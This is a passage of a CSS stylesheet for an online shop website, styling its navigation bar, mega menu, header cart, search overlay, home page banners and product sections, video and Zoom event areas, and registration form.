.qwetality-nav .mobileNav .qtranxs_language_chooser li {
  line-height: 5px;
  margin-bottom: 12px;
}

.qwetality-nav .mobileNav .qtranxs_language_chooser li img,
.qwetality-nav .mobileNav img#custom-flag {
  width: 25px;
}

.qwetality-nav .mobileNav li.li-lang.titleLeng img#custom-flag {
  padding-top: 28px;
  padding-bottom: 25px;
}

.qwetality-nav .mobileNav .register-red-btn {
  background: #de3818;
  width: 230px;
  padding-left: 15px;
  padding-right: 10px;
  display: table;
  line-height: 70px;
  color: #fff;
  cursor: pointer;
}

.qwetality-nav .mobileNav .register-red-btn:hover,
.qwetality-nav .mobileNav .register-red-btn:focus,
.show-on-mobile-div.the-red-btn:hover,
.show-on-mobile-div.the-red-btn:focus {
  background: #de3818b8;
}

.qwetality-nav .mobileNav li.register-red-btn a {
  color: #fff;
  font-size: 16px;
  padding-top: 19px !important;
  padding-bottom: 15px !important;
  display: table-cell;
  vertical-align: middle;
  padding: 0px;
  line-height: 18px;
}
/*
.qwetality-nav.not-logged .mobileNav li.register-red-btn.pc-menu a{
  padding-bottom: 23px !important;
}*/

.qwetality-nav .mobileNav li.register-red-btn a span {
  display: block;
  font-size: 16px;
}

.qwetality-nav .mobileNav .pc-menu .w-cart a i,
.ush_cart_1 .w-cart-link {
  line-height: 90px;
}

.w-cart-dropdown {
  display: none;
  right: 0px;
}

.w-cart-quantity {
  margin-left: 3px;
  font-size: 17px;
  color: #000;
}

.qwetality-nav .mobile-toogle {
  display: none;
}

li .fa.fa-envelope-o {
  line-height: 70px;
  padding-left: 15px;
  padding-right: 0px;
}

.fep_unread_message_count {
  background: #e94d0f;
  width: 17px;
  height: 17px;
  line-height: 17px;
  position: absolute;
  top: 26px;
  right: -8px;
  -moz-border-radius: 50%;
  -webkit-border-radius: 50%;
  border-radius: 50%;
  font-size: 12px;
  color: #ffffff;
  font-weight: bold;
  text-align: center;
}

.the-login-btn {
  background-color: #c3c3c3;
  padding-left: 7px;
  padding-right: 7px;
}

.the-login-btn a {
  color: #000 !important;
  cursor: pointer;
}

.the-login-btn:hover,
.the-login-btn:focus,
.show-on-mobile-div:hover,
.show-on-mobile-div:focus {
  background-color: #c3c3c39c;
}

.the-login-btn:hover a,
.the-login-btn:focus a {
  color: #777;
}

.show-on-mobile {
  display: none;
}

span.fep_unread_message_count_hide_if_zero,
.fep-font-red.fep_unread_message_count.fep_unread_message_count_hide_if_zero.fep-hide,
#fep-menu-message_box
  .fep-font-red.fep_unread_message_count.fep_unread_message_count_hide_if_zero {
  display: none !important;
}
span.fep-font-red.fep_unread_message_count.fep_unread_message_count_hide_if_zero {
  display: block !important;
}

/* new btn for logged in user, with first, last letter and image avatar */
.currentuser-btn {
  width: 50px;
  padding: 0px;
  cursor: pointer;
  margin-left: -3px;
}

.currentuser-btn .circle-initials {
  height: 70px;
  width: 70px;
  border-radius: 50%;
  border: 4px solid #ffe088;
  line-height: 66px;
  text-align: center;
  font-weight: bold;
  letter-spacing: 1px;
  z-index: 9999;
  position: relative;
  background-color: white;
  color: #e55025;
  left: 16px;
  overflow: hidden;
  text-transform: uppercase;
}

.circle-initials img {
  border-radius: 50%;
  height: 100%;
  width: 100%;
  object-fit: cover;
}

.circle-initials a {
  display: block;
  cursor: pointer;
  height: 100%;
  width: 100%;
  color: #eb5b20;
  text-transform: uppercase;
}

.circle-initials a:hover,
.circle-initials a:focus,
.circle-initials a:active {
  color: #000;
}

.qwetality-nav.is-logged .loyalty-btn {
  width: 185px;
}

.wlp-add-button {
  background-color: #ffe088;
  color: #e55025;
}

.qwetality-nav.is-logged .mobileNav li.li-lang.titleLeng:hover {
  box-shadow: 0px 7px 9px -9px rgb(57 57 57 / 78%);
  -webkit-box-shadow: 0px 7px 9px -9px rgb(57 57 57 / 78%);
  -moz-box-shadow: 0px 7px 9px -9px rgb(57 57 57 / 78%);
}

#month-progress-bar {
  background: #fff;
  float: right;
  height: 12px;
}

/*
********** Mega menu
*/

.qwetality-nav .navbar-nav > li.megamenu {
  position: static;
  padding-right: 10px;
}

.qwetality-nav .navbar-nav > li.megamenu > a {
  padding-right: 7px;
  padding-left: 7px;
}

.qwetality-nav .navbar-nav > li.megamenu:hover .dropdown-menu {
  display: block;
}

.qwetality-nav .navbar-nav > li.megamenu .dropdown-menu {
  width: 100%;
  left: 0;
  right: 0;
  border: none;
  -moz-border-radius: 0px;
  -webkit-border-radius: 0px;
  border-radius: 0px;
  background-color: #f3f3f3;
  padding-top: 40px;
  padding-bottom: 40px;
  -webkit-box-shadow: 0px 5px 7px -5px rgba(201, 201, 201, 1);
  -moz-box-shadow: 0px 5px 7px -5px rgba(201, 201, 201, 1);
  box-shadow: 0px 5px 7px -5px rgba(201, 201, 201, 1);
}

.dropdown-menu > li {
  display: table-cell;
}

.p-border {
  border-bottom: 1px solid #9c9898;
  padding-bottom: 5px;
}

.p-select {
  color: rgba(68, 68, 68, 0.37);
  font-size: 15px;
}

.p-title {
  color: rgba(68, 68, 68, 0.93);
  font-size: 40px;
  font-weight: bold;
  line-height: 40px;
  margin-bottom: 30px;
}

.dropdown-menu ul {
  list-style: none;
  padding-left: 0px;
  margin-left: 10px;
}

.shop-megamenu .row {
  display: -webkit-box;
  display: -moz-box;
  display: -ms-flexbox;
  display: -webkit-flex;
  display: flex;
  -ms-flex-wrap: wrap;
  flex-wrap: wrap;
}

.shop-megamenu ul {
  margin-left: 0px;
}

.shop-megamenu .text-left ul li {
  margin-top: 20px;
  margin-bottom: 0px;
  line-height: 20px;
}

.dropdown-menu ul li {
  font-size: 15px;
  line-height: 18px;
  margin-bottom: 10px;
}

.dropdown-menu ul li a,
li.dropdown.open ul.dropdown-menu a,
.megamenu .dropdown-menu a {
  color: #2b2b2b;
}

.dropdown-menu ul li a:hover,
.dropdown-menu ul li a:active,
.dropdown-menu ul li a:focus,
.megamenu .dropdown-menu a:hover,
.megamenu .dropdown-menu a:active,
.megamenu .dropdown-menu a:focus,
.no-touch footer ul li a:hover,
.no-touch footer ul li a:focus,
.no-touch footer ul li a:active {
  color: #de3818;
}

.qvg-shop-products ul {
  display: -webkit-box;
  display: -moz-box;
  display: -ms-flexbox;
  display: -webkit-flex;
  display: flex;
  height: 100%;
}

.qvg-shop-products ul li {
  -webkit-box-flex: 1;
  -moz-box-flex: 1;
  -webkit-flex: 1;
  -ms-flex: 1;
  flex: 1;
  text-align: center;
  margin-bottom: 0px;
}

.qvg-shop-products li a {
  display: table;
  height: 100%;
  width: 100%;
}

.qvg-shop-products li a:hover div img,
.qvg-shop-products li a:focus div img {
  -webkit-transform: scale(1.1);
  -moz-transform: scale(1.1);
  -o-transform: scale(1.1);
  -ms-transform: scale(1.1);
  transform: scale(1.1);
}

.qvg-shop-products li a div {
  display: table-cell;
  vertical-align: bottom;
}

.qvg-shop-products li a div img {
  max-width: 100%;
  margin: 0 auto;
}

.qvg-shop-products li a div p {
  margin-top: 13px;
  line-height: 18px;
  font-family: "Gotham-Light", Arial, sans-serif !important;
}

.megamenu .caret {
  margin-left: 7px;
}
#navbar-main ul li:hover .dropdown-menu {
  display: block;
}

a.for-dropdown {
  float: left;
}

span.downArrFull {
  display: inline-block;
  padding-top: 26px;
}

span.downArr {
  display: none;
}

.qwetality-nav .navbar-nav > li > a.envelop {
  padding-top: 0px;
  padding-bottom: 0px;
  padding: 0px 2px;
}

/* Offer button */

.qwetality-nav .navbar-nav > li.megamenu.offer-btn {
  padding-right: 5px;
}

.qwetality-nav .navbar-nav > li.megamenu.offer-btn > a {
  background: #e8e8e8;
  border-radius: 17px;
  padding: 6px 20px;
  color: #d83314;
  margin: 19px 5px;
}

.qwetality-nav .navbar-nav > li.megamenu.offer-btn > a:hover,
.qwetality-nav .navbar-nav > li.megamenu.offer-btn > a:focus {
  background: #efefef;
  color: #000000 !important;
}

/*
********** Shoping cart in header
*/

ul#site-header-cart {
  /*padding-top: 0.6em;
  padding-bottom: 0.9em;*/
  position: relative;
}

#site-header-cart .cart-contents .count {
  opacity: 1;
  font-size: 17px;
  position: relative;
  color: #000;
  text-align: center;
  overflow: hidden;
  padding-left: 1px;
  margin-left: 7px;
}

#site-header-cart .cart-contents::after {
  font-size: 18px;
  color: #000000d9;
  content: "\f07a";
  margin-top: -3px;
  float: left;
  font-family: FontAwesome !important;
  font-weight: 400;
}

#site-header-cart a.cart-contents .woocommerce-Price-amount.amount {
  display: none;
}

ul.site-header-cart .widget.woocommerce.widget_shopping_cart {
  width: 250px;
  left: -203px;
  padding: 10px;
  height: auto;
  display: none;
  box-shadow: 0 8px 15px rgba(0, 0, 0, 0.1);
  background: #fff;
  top: 99%;
}

ul#site-header-cart:hover li div.widget_shopping_cart {
  display: block;
}

/*
********** Shoping cart in header - dropdown
*/

#site-header-cart .widget_shopping_cart .product_list_widget li {
  padding-left: 0em;
}

#site-header-cart.site-header-cart
  .widget_shopping_cart
  .product_list_widget
  li
  a.remove {
  float: right;
  left: 5px;
}

#site-header-cart.site-header-cart
  .widget_shopping_cart
  .product_list_widget
  img {
  max-width: 5em;
  float: left;
  margin-left: 0em;
}

#site-header-cart.site-header-cart .widget_shopping_cart .buttons,
.site-header-cart .widget_shopping_cart .total {
  background-color: transparent;
}

#site-header-cart.site-header-cart .cart-contents {
  padding: 1.4em 0 1.19em;
  display: inline-block;
}

.site-header-cart
  .widget_shopping_cart
  .woocommerce-mini-cart-item.mini_cart_item
  a {
  color: #e94e0f;
  font-size: 0.875em;
  line-height: 19px;
}

.site-header-cart .widget a.button.checkout {
  background-color: #e94e0f;
  border-color: #e94e0f;
  color: #ffffff;
}

/*
********** Search div
*/

#search {
  z-index: 1050;
  position: fixed;
  top: 0px;
  background-color: #f5f5f5;
  width: 100%;
  height: 70px;
  -webkit-transform: translate(0px, -100%) scale(0, 0);
  -moz-transform: translate(0px, -100%) scale(0, 0);
  -o-transform: translate(0px, -100%) scale(0, 0);
  -ms-transform: translate(0px, -100%) scale(0, 0);
  transform: translate(0px, -100%) scale(0, 0);
  opacity: 0;
}

#search.open {
  -webkit-transform: translate(0px, 0px) scale(1, 1);
  -moz-transform: translate(0px, 0px) scale(1, 1);
  -o-transform: translate(0px, 0px) scale(1, 1);
  -ms-transform: translate(0px, 0px) scale(1, 1);
  transform: translate(0px, 0px) scale(1, 1);
  opacity: 1;
}

#search input[type="text"] {
  position: absolute;
  top: 15%;
  width: 100%;
  color: rgb(130, 130, 130);
  background: transparent;
  font-size: 30px;
  font-weight: 300;
  text-align: center;
  border: 0px;
  margin: 0px auto;
  padding-left: 30px;
  padding-right: 30px;
  outline: none;
  line-height: 60px;
  height: 47px;
  border: 0;
  box-shadow: none;
}

#search .close-search {
  position: fixed;
  top: 5px;
  right: 50px;
  opacity: 1;
  padding: 10px 17px;
  font-size: 16px;
  font-weight: normal;
  letter-spacing: 1px;
  color: #313133;
  text-shadow: none;
  z-index: 10;
  outline: none;
  line-height: 40px;
}

#search button.close {
  border: 2px solid #e0e1e3;
  -moz-border-radius: 50px;
  -webkit-border-radius: 50px;
  border-radius: 50px;
  font-size: 19px;
  text-align: center;
  margin-left: 15px;
  opacity: 1;
  font-weight: normal;
  outline: none;
  width: 40px;
  height: 40px;
  padding-top: 1px;
}

#search button.close:focus,
#search button.close:hover {
  background: transparent;
  opacity: 0.5;
}

#search input::-webkit-input-placeholder {
  color: rgb(64, 62, 62);
}
#search input:-moz-placeholder {
  color: rgb(64, 62, 62);
}
#search input::-moz-placeholder {
  color: rgb(64, 62, 62);
}
#search input:-ms-input-placeholder {
  color: rgb(64, 62, 62);
}

.fa.fa-search {
  margin-top: 2px;
}

/*For Log Ud - to log ud*/
.menu-top-menu-container ul li:last-child a {
  text-transform: none !important;
}

/**
* Search page
*/
body.search-results h2.alpha.entry-title {
  font-size: 18px;
  font-weight: 700;
  text-decoration: underline;
  margin-bottom: 30px;
}

body.search-results .entry-content {
  display: none;
}

body.search-results #primary {
  padding-top: 90px;
  font-size: 12px;
  text-align: center;
}

body.search-results aside.entry-taxonomy {
  display: none;
}

body.search-results article.hentry {
  margin: 0;
}

/* Loyalty discount section in header */
.loyalty-btn {
  text-align: center;
  /*background-color: #95c8d0;
  background-color: #5f99a06b;*/
  background-color: #e55025;
}

.loyalty-btn-not-logged,
a.loyalty-link,
a.loyalty-link:hover,
a.loyalty-link:focus {
  background-color: #ffe088 !important;
}

.qwetality-nav .navbar-nav > li.loyalty-btn a {
  padding-top: 18px;
  padding-bottom: 12px;
  color: #414141;
  font-size: 13px;
  line-height: 12px;
  padding: 17px 15px 20px;
}

.qwetality-nav.is-logged .navbar-nav > li.loyalty-btn a {
  padding: 11px 15px 10px 30px;
}

.loyalty-btn a span {
  font-size: 16px;
  font-weight: bold;
  line-height: 15px;
  width: 100%;
  display: inline-block;
  margin-top: 6px;
  margin-bottom: 4px;
}

/* loyalty button in header, for not logged in users */
.qwetality-nav.not-logged .navbar-nav > li.loyalty-btn a {
  font-size: 14px;
  line-height: 10px;
  padding: 23px 13px 12px;
}
/*
.qwetality-nav.not-logged .loyalty-btn a span{
  font-size: 18px;
}*/

/* free shipping red div */
/* .shipping-notification-bar{
  position: fixed;
  width: 100%;
  top: 70px;
  background-color: #E55025;
  clear: both;
  z-index: 10;
  text-align: center;
  height: 30px;
}

.shipping-notification-bar .fa-truck {
  font-size: 19px;
  margin-right: 10px;
  color: #fff;
  line-height: 30px;
  float: left;
}

.shipping-notification-bar p {
  display: inline-block;
  font-size: 14px;
  font-weight: 300;
  margin: 0 25px 0 0;
  padding: 0;
  line-height: 32px;
  color: #fff;
  vertical-align: top;
}

.shipping-notification-bar .fa.fa-times-circle{
  line-height: 30px;
  color: #fff;
  cursor: pointer;
  font-size: 16px;
} */

/*------------------------------------------*/
/*     Home page main slider with banners
/*------------------------------------------*/

@media screen and (min-width: 768px) {
  ol.carousel-indicators {
    position: absolute;
    bottom: -84px;
    left: 50%;
    z-index: 15;
    min-width: 115px;
    width: auto;
    margin-left: -30%;
    text-align: center;
    list-style: none;
    transform: translate(-50%, -50%);
    margin: 0 auto;
  }

  ol.carousel-indicators li {
    display: inline-block;
    -webkit-appearance: none;
    -moz-appearance: none;
    appearance: none;
    border: 0;
    width: 6px;
    height: 6px;
    background-color: rgb(0 0 0);
    border-radius: 100%;
    padding: 0px;
    margin: 20px 6px;
    cursor: pointer;
    position: relative;
    transition: opacity 0.2s ease-in-out;
    outline: none;
  }

  ol.carousel-indicators li.active {
    opacity: 1;
    width: 6px;
    height: 6px;
    background-color: rgb(0 0 0);
    margin: 20px 6px;
  }

  ol.carousel-indicators li:before {
    content: "";
    display: block;
    position: absolute;
    top: 50%;
    left: 50%;
    transform: translate(-50%, -50%);
    width: 100%;
    height: 100%;
    border-radius: 100%;
    border: 1px solid #de3818;
    opacity: 0;
    transition: opacity 0.4s ease-in-out, width 0.4s ease-in-out,
      height 0.4s ease-in-out;
    padding: 9px;
  }

  ol.carousel-indicators li.active:before {
    width: 200%;
    height: 200%;
    opacity: 1;
  }
}

a.shop-now-button.event-btn.spray {
  text-align: left;
  padding-left: 8%;
  top: 85% !important;
  background: none;
  font-size: 40px;
  width: auto;
}

img.imageMobile {
  display: none !important;
}

#header-slider-sec .carousel-inner > .item > img {
  width: 100%;
}

#myCarousell .carousel-indicators {
  bottom: 5px;
}

#myCarousell .carousel-indicators li {
  border: 1px solid #e94e0f;
}

#myCarousell .carousel-indicators .active {
  background-color: #e94e0f;
}

/* Buttons for home page main big banner slider */
a.shop-now-button {
  text-align: center;
  font-size: 22px;
  color: #2f2f2f;
  font-weight: 700;
  background: white;
  margin: 0 auto;
  position: absolute;
  bottom: 0%;
  left: 50%;
  transform: translate(-50%, -50%);
  border: 1px solid #dcdcdc;
  border-radius: 10px;
  text-transform: none;
  padding: 14px 35px 12px 30px;
  box-shadow: 0 1px 4px 0 rgb(0 0 0 / 0%), 0 4px 15px 0 rgb(0 0 0 / 9%);
}

ol.other-color {
  bottom: -10px !important;
}

ol.other-color li {
  border: 2px solid #f04e37;
}

a.white-color {
  color: #ffffff;
}

a.shop-now-button .fa {
  margin-left: 10px;
  color: #383838;
  font-size: 16px;
}

.carousel .nex-prev-arrows {
  position: absolute;
  bottom: -45px;
  left: 50%;
  z-index: 15;
  width: 60%;
  padding-left: 0;
  margin-left: -30%;
  text-align: center;
  list-style: none;
  font-size: 37px;
}

.carousel .nex-prev-arrows .fa.fa-angle-left {
  padding-right: 90px;
}
.carousel .nex-prev-arrows a {
  color: #000;
}

.carousel .nex-prev-arrows a:hover,
.carousel .nex-prev-arrows a:focus {
  color: #949090;
}

/*------------------------------------------*/
/*   Home page section - desktop version
/*------------------------------------------*/

.homepage-section {
  padding-top: 100px;
  position: relative;
  overflow: hidden;
}

.homepage-section h2 {
  font-size: 20px;
  line-height: 26px;
  font-weight: 600;
  margin-bottom: 18px;
  margin-top: 0px;
}

.homepage-section p {
  font-size: 18px;
  line-height: 23px;
  color: #2e2e2e;
}

.homepage-section.desktop-version .row {
  position: relative;
}

p.home-vertical {
  writing-mode: vertical-lr;
  transform: rotate(180deg);
  position: absolute;
  margin-left: -28px;
  font-size: 16px;
  color: #2e2e2e;
  margin-top: 10px;
}

p.bigger-intro-p {
  font-size: 30px;
  font-weight: 600;
  line-height: 34px;
  margin-top: 0px;
}

.ml35 {
  margin-left: 35px;
}

p.homepage-section-title {
  font-size: 23px;
  font-weight: 600;
  color: #000;
}

.hemp-bg-div {
  padding-bottom: 50px;
}

.hemp-bg-div h2 {
  padding-top: 70px;
}

.gray-row {
  background: #f8f9f9;
}

.container.gray-row {
  border-radius: 15px;
}

.home-full-section {
  padding: 40px 0px;
}

.badge-img-div {
  -webkit-display: flex;
  -moz-display: flex;
  -ms-display: flex;
  -o-display: flex;
  display: flex;
}

.home-read-more {
  font-size: 19px;
  font-weight: bold;
  padding-bottom: 5px;
  display: inline-block;
  color: #2e2e2e;
  text-decoration: none;
  border-bottom: 5px solid #de3818;
  position: relative;
  padding-right: 20px;
  margin-top: 20px;
  cursor: pointer;
}

.home-read-more:hover,
.home-read-more:focus {
  text-decoration: none;
  color: #d83111;
  transition: color 0.5s;
}

.home-read-more:after {
  content: "";
  display: block;
  width: 0;
  height: 5px;
  background: #ffcb88;
  transition: width 0.3s;
  position: absolute;
  bottom: -5px;
}

.home-read-more:hover:after {
  width: 100%;
}

.float-right {
  float: right;
}

.homepage-section.desktop-version .vjs-afterglow-skin .vjs-poster {
  background-color: #ffffff;
}

@media screen and (min-width: 1200px) {
  .desktop-version .container,
  #footer-qvg .container {
    min-width: 70%;
    position: relative;
  }
}

@media screen and (min-width: 2100px) {
  .desktop-version .container,
  #footer-qvg .container {
    width: 65%;
    position: relative;
  }
}

@media screen and (min-width: 992px) {
  img.zoom-logo-mobile {
    display: none;
  }
  img.zoom-logo-pc {
    display: block;
  }
}

@media screen and (max-width: 992px) {
  img.zoom-logo-mobile {
    display: block;
    position: absolute;
    top: 20px;
    right: 20px;
    width: 100px;
  }
  img.zoom-logo-pc {
    display: none;
  }
}

/*------------------------------------------*/
/*  Home page product section
/*------------------------------------------*/

.desktop-version .rounded-box {
  height: 370px;
}

.desktop-version .rounded-box img {
  position: absolute;
  bottom: 0px;
  height: auto;
  width: 100%;
  max-width: 100%;
}

.desktop-version .rounded-box.green-color img,
.desktop-version .rounded-box.brown-color img {
  height: auto;
}

.rounded-box.oker-color {
  background-color: #f9c54a;
}

.rounded-box.lightblue-color,
.lightblue-color-r {
  background-color: #e8f8ff;
}

.desktop-version .rounded-box.gray-color img,
.desktop-version .rounded-box.black-color img {
  height: 100%;
  right: 0px;
  width: auto;
}

.desktop-version .rounded-box.lightblue-color-r.rep-view img {
  height: 90%;
  right: 0px;
  width: auto;
}

.desktop-version .rounded-box.black-color img {
  height: auto;
}

/* delete after air */
.desktop-version .rounded-box.blue-color img {
  height: 100%;
  right: 0px;
  width: auto;
}

.desktop-version .rounded-box.gray-color-r.rep-view img {
  height: 80%;
  right: 0px;
  width: auto;
}

.desktop-version .rounded-box.blue-color.rep-view img {
  height: auto;
  right: auto;
  width: 100%;
}

.home-full-section .container-fluid {
  padding-right: 0px;
}

.e-oils-more-text {
  position: absolute;
  bottom: 11px;
  left: 20px;
  width: 22%;
}

.e-oils-more-text img {
  position: relative !important;
}

.e-oils-more-text p {
  font-size: 18px;
  font-weight: bold;
}

.e-oils-more-text p span {
  color: #419c4a;
}

/* delete when air comes */

.desktop-version .notlog .rounded-box.blue-color img {
  height: auto;
  width: auto;
}

.desktop-version .notlog .rounded-box.gray-color img {
  width: 75%;
  height: auto;
}

.desktop-version .notlog .rounded-box.gray-color .e-oils-more-text img {
  width: 40%;
}

/*------------------------------------------*/
/*  Home page product badges
/*------------------------------------------*/

.section-forproducts {
  -webkit-display: flex;
  -moz-display: flex;
  -ms-display: flex;
  -o-display: flex;
  display: flex;
  flex: 1;
  -webkit-flex-flow: row;
  -moz-flex-flow: row;
  -ms-flex-flow: row;
  -o-flex-flow: row;
  flex-flow: row;
  flex-flow: row;
  justify-content: center;
  margin: 25px auto 45px;
}

.product-badge-img {
  padding: 15px 20px;
  width: 10%;
  cursor: pointer;
}

.product-badge-img img {
  -webkit-transition: opacity 0.35s;
  transition: opacity 0.35s;
  -webkit-transition: all 0.5s ease-in-out;
  transition: all 0.5s ease-in-out;
}

.product-badge-img:hover img,
.product-badge-img:focus img {
  -webkit-transform: scale(1.2);
  -ms-transform: scale(1.2);
  transform: scale(1.2);
}

.extra-lines p::before,
.extra-lines p::after {
  display: inline-block;
  content: "";
  border-top: 0.2rem solid #d6d6d6;
  width: 6rem;
  max-width: 100%;
  margin: 0 1rem;
  transform: translateY(-0.5rem);
}

.three-products-in-row .woocommerce .products .product img,
.three-products-in-row .woocommerce.columns-4 .products .product .product-h {
  width: 100%;
}

.three-products-in-row
  .woocommerce.columns-4
  .products
  .product
  .parent-triangle-div {
  left: auto;
}

.badge-text-div {
  margin-top: 120px;
  padding-left: 7%;
}

.badge-img-div {
  -webkit-display: flex;
  -moz-display: flex;
  -ms-display: flex;
  -o-display: flex;
  display: flex;
  width: 350px;
  margin: 0px 0px 20px -20px;
}

.badge-img-div .product-badge-img {
  width: 100%;
  padding: 15px 7px;
}

.join-us-gray {
  padding: 85px 0px 30px;
  background: #f3f3f3;
}

.join-us-register-section {
  padding: 60px 0px 20px;
}

.join-us-register-section .home-read-more {
  padding-left: 0px;
  padding-right: 0px;
  border-bottom: 5px solid #585858;
}

.join-us-tips {
  padding-top: 30px;
  -webkit-display: flex;
  -moz-display: flex;
  -ms-display: flex;
  -o-display: flex;
  display: flex;
  -webkit-flex-wrap: wrap;
  -moz-flex-wrap: wrap;
  -ms-flex-wrap: wrap;
  -o-flex-wrap: wrap;
  flex-wrap: wrap;
}

.join-us-tips:before,
.join-us-tips:after {
  display: none;
}

.join-us-tips-box {
  padding-right: 50px;
}

.join-us-tips-box img {
  display: block;
  margin-bottom: 20px;
}

.join-us-q-img {
  display: block;
  margin: 0 auto;
}

/*------------------------------------------*/
/*  Home page parallax section
/*------------------------------------------*/

.home-parallax-wetality {
  padding: 60px 0px;
  display: inline-block;
  background-image: url(./images/home-desktop-version-images/BG-geographic-location.jpg);
  background-repeat: no-repeat;
  background-position: bottom center;
  background-size: 100%;
  position: relative;
  width: 100%;
  clear: both;
  height: 700px;
  padding-right: 60px;
}

/*------------------------------------------*/
/*  Home page video section
/*------------------------------------------*/

body.logged-in .new-dk-products-div.gray-row {
  padding-top: 70px;
  padding-bottom: 20px;
  margin-bottom: 20px;
}

.row.home-videodiv h3 {
  text-align: center;
  font-size: 19px;
  margin-bottom: 8px;
}

.home-videodiv .vjs-poster,
#eventSection .vjs-poster {
  opacity: 1;
  background-color: #fff;
}

.home-videodiv video {
  height: 100%;
  width: 100%;
  border-radius: 15px;
}

.row.more-home-videos {
  -webkit-display: flex;
  -moz-display: flex;
  -ms-display: flex;
  -o-display: flex;
  display: flex;
  -webkit-flex-wrap: wrap;
  -moz-flex-wrap: wrap;
  -ms-flex-wrap: wrap;
  -o-flex-wrap: wrap;
  flex-wrap: wrap;
}

.video-container {
  padding-top: 35px;
  padding-bottom: 75px;
}

.more-home-videos > div {
  margin-bottom: 10px;
}

img.video-screenshot,
.home-videodiv .vjs-poster,
.vjs-afterglow-skin .vjs-poster {
  border-radius: 15px;
}

img.video-screenshot:hover,
.home-videodiv video:hover,
.loyalty-section-div video:hover {
  /*border: solid 1px #ccc;
	-moz-box-shadow: 1px 1px 5px #999;
	-webkit-box-shadow: 1px 1px 5px #999;
	box-shadow: 1px 1px 5px #999;*/
  opacity: 0.7;
}

.row-flex {
  display: -webkit-box;
  display: -moz-box;
  display: -ms-flexbox;
  display: -webkit-flex;
  display: flex;
  flex-wrap: wrap;
  padding-top: 45px;
}

.row.row-flex:after,
.row.row-flex:before {
  display: none;
}

.new-home-loyalty-video {
  margin: 75px auto 50px;
}

img.new-home-loyalty-video-img {
  width: 100%;
}

img.new-home-loyalty-video-img:hover,
img.new-home-loyalty-video-img:focus {
  opacity: 0.7;
}

.new-home-loyalty-video .vjs-afterglow-skin.vjs-has-started .vjs-control-bar,
#qvg-roles-sec .vjs-afterglow-skin.vjs-has-started .vjs-control-bar {
  background: #e4e4e4;
}

.new-home-loyalty-video .vjs-afterglow-skin .vjs-progress-control,
#qvg-roles-sec .vjs-afterglow-skin .vjs-progress-control {
  background: #b7b7b7;
}

.new-home-loyalty-video .wideo-lp-w #lpvideo,
#qvg-roles-sec .wideo-lp-w #lpvideo {
  border: 1px solid #ffffff;
  background-color: #fff;
}

.show-only-on-mob {
  display: none;
}

.loyalty-section-div {
  padding: 50px 0px 20px;
  background-color: #f9eabf;
}

.loyalty-section-div .vjs-afterglow-skin.vjs-responsive video,
.homepage-section.desktop-version
  .loyalty-section-div
  .vjs-afterglow-skin
  .vjs-poster {
  background-color: #f9eabf !important;
}

/*-----------------------------*/
/*   Home page- zoom section
/*-----------------------------*/

.zoom-date-tag ul {
  list-style: none;
  margin-left: 0px;
  margin-bottom: 10px;
}

.zoom-date-tag ul li .fa {
  padding-right: 7px;
}

.zoom-speaker-section {
  box-shadow: 0px 8px 64px #0000001a;
  margin-bottom: 25px;
}

.zoom-speaker-section > .row {
  -webkit-display: flex;
  -moz-display: flex;
  -ms-display: flex;
  -o-display: flex;
  display: flex;
  /*-webkit-flex-wrap: wrap;
  -moz-flex-wrap: wrap;
  -ms-flex-wrap: wrap;
  -o-flex-wrap: wrap;
  flex-wrap: wrap;*/
}

.zoom-speaker-section [class*="col-"] {
  margin-bottom: 0px;
}

.zoom-speaker-section img {
  margin: 0 auto;
}

.z-info-bottom {
  position: absolute;
  bottom: 15px;
}

.z-info-bottom img {
  margin-bottom: 10px;
}

.z-info-top p {
  font-size: 15px;
  line-height: 18px;
}

.z-info-top p span {
  color: #de3818;
  font-size: 25px;
  font-weight: bold;
  line-height: 26px;
}

p.event-title-p {
  font-weight: bold;
  font-size: 25px;
  line-height: 30px;
  color: #000;
}

.z-info-bottom p {
  font-size: 14px;
  line-height: 20px;
}
.z-info-bottom p span {
  font-size: 16px;
  font-weight: bold;
  color: #000;
}
.z-event-box [class*="col-"] {
  margin-bottom: 0px;
}

.z-event-box {
  border-bottom: 1px solid #e4e4e4;
  padding: 5px 0px 0px 10px;
  margin-bottom: 10px;
  border-left: 3px solid transparent;
  cursor: pointer;
}

.z-event-box.active,
.z-event-box:hover,
.z-event-box:focus {
  border-left: 3px solid red;
  border-top-left-radius: 5px;
  border-bottom-left-radius: 5px;
}

.meeting-h5 {
  font-weight: bold;
  color: #de3818;
  font-size: 19px;
  margin-bottom: 24px;
}

.left-metting-info p {
  font-size: 13px;
  line-height: 17px;
}

.left-metting-info p span {
  font-size: 20px;
  color: #de3818;
  font-weight: bold;
}

.right-metting-info p {
  font-size: 12px;
  line-height: 16px;
  margin-bottom: 20px;
}

.right-metting-info p b {
  font-size: 14px;
  color: #000;
  line-height: 17px;
}

.right-metting-info p:last-child {
  margin-bottom: 15px;
}

/* zoom counter */

.zoom-event-counter {
  text-align: center;
}

.zoom-event-counter p {
  color: #a5a5a5;
  font-size: 15px;
}

#countdown ul {
  list-style: none;
  margin-left: 0px;
}

#countdown li {
  display: inline-block;
  font-size: 13px;
  line-height: 22px;
  list-style-type: none;
  padding: 0px 30px;
  border-right: 1px solid #e4e4e4;
}

#countdown li:last-child {
  border-right: 0px;
}

#countdown li span {
  display: block;
  font-size: 20px;
  color: #000;
  font-weight: bold;
}

.zoom-join-btns {
  -webkit-display: flex;
  -moz-display: flex;
  -ms-display: flex;
  -o-display: flex;
  display: flex;
  justify-content: center;
}

a.zoom-join-btn {
  border: 1px solid #de3818;
  border-radius: 40px;
  font-size: 12px;
  color: #000;
  padding: 7px 20px;
  margin: 0px 8px;
}

a.zoom-join-btn:hover {
  background: #eab09f;
}

.wetality-display-zoom-2,
.wetality-display-zoom-3 {
  display: none;
}

/*-----------------------------*/
/*   Registration page
/*-----------------------------*/

#register-now-section [class*="col-"] {
  margin-bottom: 5px;
}

#register-now-section input {
  width: 100%;
  -moz-border-radius: 4px;
  -webkit-border-radius: 4px;
  border-radius: 4px;
  box-shadow: none;
}

#register-now-section input[type="checkbox"] {
  width: auto;
  vertical-align: top;
}

#register-now-section span.input-group-addon {
  height: 43px;
  width: 43px;
}

#register-now-section .sub-content div.button {
  background: transparent;
}

/*-------------------------------------------*/
/*      Single page style for child pages
/*-------------------------------------------*/

.page-template-child-page-template .cpage-image img {
  margin: 0 auto 40px;
}

.page-template-child-page-template .w-blog-post-body {
  margin-bottom: 30px;
}

.page-child p a.read-more-btn {
  display: inline-block;
  margin-top: 20px;
}

.w-image.omfor4,
.omfor4 img {
  padding-top: 100px;
}

/*-------------------------------------------*/
/*      Omega 3 single page
